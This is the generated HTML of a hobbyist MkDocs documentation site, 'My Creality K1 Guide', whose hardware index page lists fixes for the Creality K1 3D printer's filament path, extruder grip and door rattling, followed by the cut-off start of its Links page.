
<file: hardware/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="..">
      
      
        <link rel="next" href="filament-path/">
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.5.1, mkdocs-material-9.1.21">
    
    
      
        <title>Index - My Creality K1 Guide</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.eebd395e.min.css">
      
      

    
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/youtube.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    <body dir="ltr">
  
    
    
      <script>var palette=__md_get("__palette");if(palette&&"object"==typeof palette.color)for(var key of Object.keys(palette.color))document.body.setAttribute("data-md-color-"+key,palette.color[key])</script>
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#hardware-issuesfixes" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="My Creality K1 Guide" class="md-header__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            My Creality K1 Guide
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Index
            
          </span>
        </div>
      </div>
    </div>
    
    
    
      <label class="md-header__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="My Creality K1 Guide" class="md-nav__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    My Creality K1 Guide
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        Introduction
      </a>
    </li>
  

    
      
      
      

  
  
    
  
  
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
      
      
      
      <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
      
      
      
        <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
          Hardware
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
        <label class="md-nav__title" for="__nav_2">
          <span class="md-nav__icon md-icon"></span>
          Hardware
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
    
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
      <a href="./" class="md-nav__link md-nav__link--active">
        Index
      </a>
      
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="filament-path/" class="md-nav__link">
        Filament path
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="extruder-grip/" class="md-nav__link">
        Extruder grip
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="door-rattling/" class="md-nav__link">
        Door rattling
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_3" >
      
      
      
        <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
          Software
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_3">
          <span class="md-nav__icon md-icon"></span>
          Software
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../software/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../software/root-access/" class="md-nav__link">
        Root access
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../software/moonraker/" class="md-nav__link">
        Moonraker
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../software/mainsail/" class="md-nav__link">
        Mainsail
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../software/klipper/" class="md-nav__link">
        Klipper
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_4" >
      
      
      
        <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
          Slicer
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_4">
          <span class="md-nav__icon md-icon"></span>
          Slicer
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../slicer/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../slicer/prusaslicer/" class="md-nav__link">
        PrusaSlicer
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../links/" class="md-nav__link">
        Links
      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="hardware-issuesfixes">Hardware issues/fixes</h1>
<p>The Creality K1 has a few real hardware problems that I will discuss here and explain in detail and suggest solutions. I
have added all the printable fixes I used to a Printables collection. You can find it
<a href="https://www.printables.com/@meteyou_78021/collections/751800">here</a>.</p>
<ul>
<li><a href="filament-path/">Filament path</a></li>
<li><a href="extruder-grip/">Extruder grip</a></li>
<li><a href="door-rattling/">Door rattling</a></li>
</ul>





                
              </article>
            </div>
          
          
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/meteyou" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
      
    
    
    
      
      
    
    <a href="https://fosstodon.org/@meteyou" target="_blank" rel="noopener me" title="fosstodon.org" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/meteyou" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.expand"], "search": "../assets/javascripts/workers/search.74e28a9f.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../assets/javascripts/bundle.220ee61c.min.js"></script>
      
    
  </body>
</html>
</file>

<file: links/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../slicer/prusaslicer/">
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.5.1, mkdocs-material-9.1.21">
    
    
      
        <title>Links - My Creality K1 Guide</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.eebd395e.min.css">
      
      

    
    
    
      
        
        
